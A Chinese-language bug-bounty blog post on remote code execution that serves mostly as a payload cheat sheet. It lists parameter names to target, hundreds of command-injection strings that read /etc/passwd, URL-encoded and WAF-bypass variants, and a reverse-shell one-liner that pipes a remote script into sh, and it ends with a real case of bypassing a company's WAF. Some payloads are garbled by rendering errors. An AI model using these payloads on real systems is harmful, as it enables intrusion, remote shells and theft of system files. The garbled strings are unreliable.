关于远程代码执行的常用Payload(Unix 和 Windows)
大家好,我是 Ansar Uddin,我是来自孟加拉国的网络安全研究员。
这是我的第二篇 Bug 赏金文章。
今天的话题都是关于 Rce 的利用。

RCE:远程代码执行 (RCE) 使攻击者能够通过注入攻击执行恶意代码。代码注入攻击不同于命令注入攻击。攻击者的能力取决于服务器端解释器的限制。在某些情况下,攻击者可能能够从代码注入升级为命令注入。远程代码评估可能导致易受攻击的 Web 应用程序和 Web 服务器的全面妥协. 需要注意的是,几乎每种编程语言都有代码评估功能。
如何寻找 RCE:
Top 46 RCE 参数 :
`exec={payload}``command={payload}``execute{payload}``ping={payload}``include={payload}``exclude={payload}``jump={payload}``code={payload}``reg={payload}``do={payload}``func={payload}``arg={payload}``option={payload}``load={payload}``process={payload}``step={payload}``read={payload}``function={payload}``req={payload}``feature={payload}``exe={payload}``module={payload}``payload={payload}``run={payload}``print={payload}``email={payload}``id={payload}``username={payload}``user={payload}``to={payload}``from={payload}``search={payload}``query={payload}``q={payload}``s={payload}``shopId={payload}``blogId={payload}``phone={payload}``mode={payload}``next={payload}``firstname={payload}``lastname={payload}``locale={payload}``cmd={payload}``sys={payload}``system={payload}`
===
Linux RCE
Payload list:
`id``,id``;id``;id;``'id'``"id"``''id``''id''``''id''&``*id``*id*``**id**``(id)````id` `````id`& `````id` & ```;id|``;|id|``|id``|id|``||id``||id|``||id;``|id;``&id``&id&``&&id``&&id&&``^id``<id``\id``);id``<id;``);id;``);id|``)|id``)|id;``\id;``\id|``\id\``(id``)id` `/id` `-id``:id``.id``" id``' id``| id``& id``, id``; id``& id &``&& id``|| id```' `id` ````" `id` ````, `id` ````| `id` ````& `id` ````; `id` ````' `id` #````" `id` #````, `id` #````| `id` #````; `id` #```;id/n``<id\n``\nid``\nid\n``a;id``a);id``a;id;``a);id|`
转义所有危险字符时的RCE:
`%7Cid``%7cid;pwd;uname -a``%26 id %26``%0aid%0a``%0a uname -a %0a``%27%0Awhoami%0A%27``%22%0Awhoami%0A%22``%5C%0Awhoami``%27%27%0Awhoami%0A%27%27``%2A%0Awhoami%0A``%2A%0Awhoami%0A%2A``%28%0Awhoami%0A%29``%60%0Aid%0A%60``%3B%0Awhoami%0A%3B``%2C%0Awhoami%0A%2C``%7C%0Awhoami``%7C%0Awhoami%0A%7C``%0a whoami %0a``%0Acat%20/etc/passwd``%7C%7Cid%0A``%2C%20id``%5Eid``%3Cid``%5Cid``%27%27id``%27%27id%27%27``%27%27id%27%27%26``%2Aid``%2Aid%2A``%2A%2Aid%2A%2A``%28id%29``%60id%60%26``%60id%60%20%26``%29%3Bid``%3Cid%3B``%29%3Bid%3B``%29%3Bid%7C``%29%7Cid``%29%7Cid%3B``%5Cid%3B``%5Cid%7C``%5Cid%5C``%22%20id``%27%20id``%7C%20id``%26%20id``%3B%20id``<id%0D``<id%0A``%0Did``%0Did%0D``%0Aid``%0Aid%0A``%2Cid``%3Bid``%3Bid%3B``%28id``%29id%20``%2Fid%20``%3Aid``%26%26%20id``%7C%7C%20id``%27id%27``%22id%22``%60id%60``%3Bid%7C``%3B%7Cid%7C``%7Cid%7C``%7C%7Cid``%7C%7Cid%7C``%7C%7Cid%3B``%7Cid%3B``%26id``%26id%26``%26%26id``%26%26id%26%26``%3Bid%2Fn``%3Cid%5Cn``%5Cnid``%5Cnid%5Cn``a%3Bid``a%29%3Bid``a%3Bid%3B``a%29%3Bid%7C``%22%2C%0Asystem%28%27ls%27%29%0A%3B%22``%27%0Aid%0A%27``%5C%0Awhoami%0A%5C``%26%0Awhoami%0A%26``%26%20id%20%26``%27%20%60id%60``%22%20%60id%60``%2C%20%60id%60``%7C%20%60id%60``%26%20%60id%60``%3B%20%60id%60``%27%20%60id%60%20%23``%22%20%60id%60%20%23``%2C%20%60id%60%20%23``%7C%20%60id%60%20%23``%3B%20%60id%60%20%23``%3Buname%20-a%3B``%26%26dir``%26%20uname%20-a%20%26id%7C%7Cwhoami%3B``id%7Cwhoami%3B``id%26%26whoami%3B``id%26whoami%3B``127.0.0.1%3Bls``127.0.0.1%3Bi%22d``%3Bunam%22e%24%7BIFS%7D-a``%3Bl%22s%24%7BIFS%7D-la``%27i%27d``%22i%22d``%5Cu%5Cn%5Ca%5Cm%5Ce%20%5C-%5Ca``cat%24u%20%2Fetc%24u%2Fpasswd%24u``w%24%7Bu%7Dh%24%7Bu%7Do%24%7Bu%7Da%24%7Bu%7Dm%24%7Bu%7Di``i%24%28u%29d``i%60u%60d``%7Buname%2C-a%7D``cat%24%7BIFS%7D%2Fetc%2Fpasswd``cat%24IFS%2Fetc%2Fpasswd``%0aid%0a``%0Aid``%0Aid%0A``%0a whoami %0a``cat%24u%2B%2Fetc%24u%2Fpasswd%24u``%22%3Bcat%2B%2Fetc%2Fpasswd%2B%23``%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u``%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23``%2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F``%2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F``%3B%2Bcat%2B%2Fe%27tc%2Fpass%27wd``c%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswd``cat%20%2Fetc%24u%2Fpasswd``%28sy.%28st%29.em%29%28whoami%29%3B``%3Bcat%2B%2Fetc%2Fpasswd``%3Bcat%2B%2Fetc%2Fpasswd%2B%23``%3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u``%3Bcat%2520%2Fetc%2Fpasswd``%3Bcat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd``%3Bcat%24u%20%2Fetc%24u%2Fpasswd%24u``%3B%7Bcat%2C%2Fetc%2Fpasswd%7D``%3Bcat%3C%2Fetc%2Fpasswd``%3Bcat%24IFS%2Fetc%2Fpasswd``%3Becho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd``%3B%2Fusr%2Fbin%2Fid%3B``%7Ccat%2520%2Fetc%2Fpasswd``%7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd``%7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u``%7C%7Bcat%2C%2Fetc%2Fpasswd%7D``%7Ccat%3C%2Fetc%2Fpasswd``%7Ccat%24IFS%2Fetc%2Fpasswd``%7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd``%7C%2Fusr%2Fbin%2Fid%7C``%7C%7Ccat%2520%2Fetc%2Fpasswd``%7C%7Ccat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd``%7C%7Ccat%24u%20%2Fetc%24u%2Fpasswd%24u``%7C%7C%7Bcat%2C%2Fetc%2Fpasswd%7D``%7C%7Ccat%3C%2Fetc%2Fpasswd``%7C%7Ccat%24IFS%2Fetc%2Fpasswd``%7C%7Cecho%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd``%7C%7C%2Fusr%2Fbin%2Fid%7C%7C``%26%26cat%2520%2Fetc%2Fpasswd``%26%26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd``%26%26cat%24u%20%2Fetc%24u%2Fpasswd%24u``%26%26%7Bcat%2C%2Fetc%2Fpasswd%7D``%26%26cat%3C%2Fetc%2Fpasswd``%26%26cat%24IFS%2Fetc%2Fpasswd``%26%26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd``%26%26%2Fusr%2Fbin%2Fid%26%26``%26cat%2520%2Fetc%2Fpasswd``%26cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd``%26cat%24u%20%2Fetc%24u%2Fpasswd%24u``%26%7Bcat%2C%2Fetc%2Fpasswd%7D``%26cat%3C%2Fetc%2Fpasswd``%26cat%24IFS%2Fetc%2Fpasswd``%26echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd``%26%2Fusr%2Fbin%2Fid%26``%60cat%2520%2Fetc%2Fpasswd%60``%60cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%60``%60cat%24u%20%2Fetc%24u%2Fpasswd%24u%60``%60%7Bcat%2C%2Fetc%2Fpasswd%7D%60``%60cat%3C%2Fetc%2Fpasswd%60``%60cat%24IFS%2Fetc%2Fpasswd%60``%60echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%60``%60%2Fusr%2Fbin%2Fid%60``%24%28cat%2520%2Fetc%2Fpasswd%29``%24%28cat%20%2Fe%24%7Bhahaha%7Dtc%2F%24%7Bheywaf%7Dpas%24%7Bcatchthis%7Dswd%29``%24%28cat%24u%20%2Fetc%24u%2Fpasswd%24u%29``%24%28%7Bcat%2C%2Fetc%2Fpasswd%7D%29``%24%28cat%3C%2Fetc%2Fpasswd%29``%24%28cat%24IFS%2Fetc%2Fpasswd%29``%24%28echo%24%7BIFS%7D%22RCE%22%24%7BIFS%7D%26%26cat%24%7BIFS%7D%2Fetc%2Fpasswd%29``%24%28%2Fusr%2Fbin%2Fid%29``cat%20%2Fetc%24u%2Fpasswd``%28sy.%28st%29.em%29%28whoami%29%3B``%3Bcat%2B%2Fetc%2Fpasswd``%3Bcat%2B%2Fetc%2Fpasswd%2B%23``%3Bcat%24u%2B%2Fetc%24u%2Fpasswd%24u``%253B%2524%257B%2540print%2528md5%2528%2522whoami0%2522%2529%2529%257D%253B``%24%7B%40system%28%22id%22%29%7D``%7Cuname%20-a%2B%7C%7Ca%2B%23%27%2B%7Cls%2B-la%7Ca%2B%23%7C%22%2B%7Cls%2B-la%7C%7Ca%2B%23``%22%2Csystem%28%27ls%27%29%3B%22``%24%7B%40phpinfo%28%29%7D``%3Bphpinfo%28%29%3B``%3Bphpinfo``%3Bsystem%28%27cat%2520%2Fetc%2Fpasswd%27%29``%3Bsystem%28%27id%27%29``%24%28id%29``%3B%24%7B%40print%28md5%28whoami%29%29%7D``%3B%24%7B%40print%28md5%28%22whoami%22%29%29%7D``%24%3Bid``%24%28%60cat%20%2Fetc%2Fpasswd%60%29``%7B%7B%20get_user_file%28%22%2Fetc%2Fpasswd%22%29%20%7D%7D``%3C%21--%23exec%20cmd%3D%22id%3B--%3E``system%28%27cat%20%2Fetc%2Fpasswd%27%29%3B``%3C%3Fphp%20system%28%22cat%20%2Fetc%2Fpasswd%22%29%3B%3F%3E``php%20-r%20%27var_dump%28exec%28%22id%22%29%29%3B%27``%26lt%3B%21--%23exec%2520cmd%3D%26quot%3Bid%3B--%26gt%3B``cat%24u%2B%2Fetc%24u%2Fpasswd%24u``%2Fbin%24u%2Fbash%24u%20%3Cip%3E%20%3Cport%3E``%22%3Bcat%2B%2Fetc%2Fpasswd%2B%23``%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%24u``%3B%2B%24u%2Bcat%2B%2Fetc%24u%2Fpasswd%2B%5C%23``%2F%3F%3F%3F%2F%3F%3Ft%2B%2F%3F%3F%3F%2F%3F%3Fss%3F%3F``%2F%3Fin%2Fcat%2B%2Fet%3F%2Fpassw%3F``%3B%2Bcat%2B%2Fe%27tc%2Fpass%27wd``c%5C%5Ca%5C%5Ct%2B%2Fet%5C%5Cc%2Fpas%5C%5Cswd`
RCE 过滤 and WAF Bypass:
`'``whoami``'"``whoami```"` ```whoami````; ```whoami``;,``whoami``,|``whoami|``whoami``|\``whoami''``whoami``''*``whoami*``whoami``*(``whoami``)\``whoami``\&``whoami``&",``system('ls')``;"|uname -a+||a+#'+|ls+-la|a+#|"+|ls+-la||a+# Rce waf bypass``",system('ls');" double quote Rce filter bypass``${@system("id")} eval code bypass``${@phpinfo()}``;phpinfo();``;phpinfo``;system('cat%20/etc/passwd')``;system('id')``$(id)``;${@print(md5(whoami))}``;${@print(md5("whoami"))}``$;id```$(`cat /etc/passwd`)```{{ get_user_file("/etc/passwd") }}``<!--#exec cmd="id;-->``system('cat /etc/passwd');``<?php system("cat /etc/passwd");?>``php -r 'var_dump(exec("id"));'``<!--#exec%20cmd="id;-->/bin$u/bash$u <ip> <port>``cat$u+/etc$u/passwd$u``";cat+/etc/passwd+#``;+$u+cat+/etc$u/passwd$u``;+$u+cat+/etc$u/passwd+\#``/???/??t+/???/??ss??``/?in/cat+/et?/passw?``;+cat+/e'tc/pass'wd``c\\a\\t+/et\\c/pas\\swd``cat /etc$u/passwd``(sy.(st).em)(whoami);``;cat+/etc/passwd``;cat+/etc/passwd+#``;cat$u+/etc$u/passwd$u``;cat%20/etc/passwd``;cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``;cat$u /etc$u/passwd$u``;{cat,/etc/passwd}``;cat</etc/passwd``;cat$IFS/etc/passwd``;echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``;/usr/bin/id;``|cat%20/etc/passwd``|cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``|cat$u /etc$u/passwd$u``|{cat,/etc/passwd}``|cat</etc/passwd``|cat$IFS/etc/passwd``|echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``|/usr/bin/id|``||cat%20/etc/passwd``||cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``||cat$u /etc$u/passwd$u``||{cat,/etc/passwd}``||cat</etc/passwd``||cat$IFS/etc/passwd``||echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``||/usr/bin/id||``&&cat%20/etc/passwd``&&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``&&cat$u /etc$u/passwd$u``&&{cat,/etc/passwd}``&&cat</etc/passwd``&&cat$IFS/etc/passwd``&&echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``&&/usr/bin/id&&``&cat%20/etc/passwd``&cat /e${hahaha}tc/${heywaf}pas${catchthis}swd``&cat$u /etc$u/passwd$u``&{cat,/etc/passwd}``&cat</etc/passwd``&cat$IFS/etc/passwd``&echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd``&/usr/bin/id&````cat%20/etc/passwd` `````cat /e${hahaha}tc/${heywaf}pas${catchthis}swd` `````cat$u /etc$u/passwd$u` `````{cat,/etc/passwd}` `````cat</etc/passwd` `````cat$IFS/etc/passwd` `````echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd` `````/usr/bin/id` ```$(cat%20/etc/passwd)``$(cat /e${hahaha}tc/${heywaf}pas${catchthis}swd)``$(cat$u /etc$u/passwd$u)``$({cat,/etc/passwd})``$(cat</etc/passwd)``$(cat$IFS/etc/passwd)``$(echo${IFS}"RCE"${IFS}&&cat${IFS}/etc/passwd)``$(/usr/bin/id)id||whoami;``id|whoami;``id&&whoami;``id&whoami;127.0.0.1;ls``127.0.0.1;i"d``;unam"e${IFS}-a``;l"s${IFS}-la'i'd``"i"d``\u\n\a\m\e \-\a``cat$u /etc$u/passwd$u``w${u}h${u}o${u}a${u}m${u}i``i$(u)d```i`u`d{uname,-a}```cat${IFS}/etc/passwd``cat$IFS/etc/passwd`
例子:
 'i’d
'i’d
 "i"d
"i"d
 \u\n\a\m\e \-\a
\u\n\a\m\e \-\a
 w u h {u}h uh{u}o u a {u}a ua{u}m${u}i
w u h {u}h uh{u}o u a {u}a ua{u}m${u}i
`IFS=];b=cat]/etc/passwd;$b```IFS=,;`cat<<<cat,/etc/passwd` ```uname${IFS}-a``cat ${HOME:0:1}etc${HOME:0:1}passwd``cat $(echo . | tr '!-0' '"-1')etc$(echo . | tr '!-0' '"-1')passwd```cat$IFS$9${PWD%%[a-z]*}e*c${PWD%%[a-z]*}p?ss??cat${IFS}${PATH%%u*}etc${PATH%%u*}passwd${PATH##*s????}${PATH%%u*}c??${IFS}${PATH%%u*}e??${PATH%%u*}??ss??${PATH##*s????}${PATH%%u*}ca${u}t${IFS}${PATH%%u*}et${u}c${PATH%%u*}pas${u}swd${PATH##*s????}${PATH%%u*}bas${u}h${IFS}${PHP_CFLAGS%%f*}c${IFS}l${u}s${PATH:0:1}bi?${PATH:0:1}ca?${IFS}${PATH:0:1}et?${PATH:0:1}??sswdtail${IFS}${APACHE_CONFDIR%${APACHE_CONFDIR#?}}et?${APACHE_CONFDIR%${APACHE_CONFDIR#?}}pas?wdc${a}at${IFS}${APACHE_CONFDIR%apache2}pas${s}swdca${jjj}t${IFS}${APACHE_RUN_DIR%???????????????}et${jjj}c${APACHE_RUN_DIR%???????????????}pas${jjj}swdc${u}at${IFS}${PHP_INI_DIR%%u*p}e${u}tc${PHP_INI_DIR%%u*p}p${u}asswdcat `echo -e "\x2f\x65\x74\x63\x2f\x70\x61\x73\x73\x77\x64"` ````cat `xxd -r -p <<< 2f6574632f706173737764` ````cat `xxd -r -ps <(echo 2f6574632f706173737764)`1;uname${IFS}-a```1;uname${IFS}-a;#``1;uname${IFS}-a;#${IFS}'```1;uname${IFS}-a;#${IFS}';/*$(id)`id` `````/*$(id)`id``*/-id-'/*$(id)`id` #*/-id||'"||id||"/*`*/``````/*$(id)`id``*/id'/*$(id)`id` #*/id||'"||id||"/*`*/`````

IFS=,;`cat<<<cat,/etc/passwd`

/*$(id)`id`

/*KaTeX parse error: Got function ‘\`’ with no arguments as argument to ‘\`’ at position 11: (id)\`id\`\̲`̲\*/id’/\*(id)`id` #*/id||’”||id||”/*`*/
反弹shell :
`nc -l 1337``curl https://reverse-shell.sh/yourip:1337 | shReverse Shell Generator:``https://www.revshells.com`
**实战案例
**
我在一家Top级的公司找到了一个案例:


我检查了include=参数. 它容易受到 rce 的影响

`'``whoami && id && uname -a && cat /etc/passwd``'`

但是有一个 waf 阻止了我的请求
我用了下面这个payload进行绕过:
`'``whoami && id && uname -a && cat /etc/passwd``'`
我将payload转换为 url 编码再进行发包:


最终使用的绕过waf的payload如下:
`%27%0a%77%68%6f%61%6d%69%20%26%26%20%69%64%20%26%26%20%75%6e%61%6d%65%20%2d%61%20%26%26%20%63%61%74%20%2f%65%74%63%2f%70%61%73%73%77%64%0a%27`
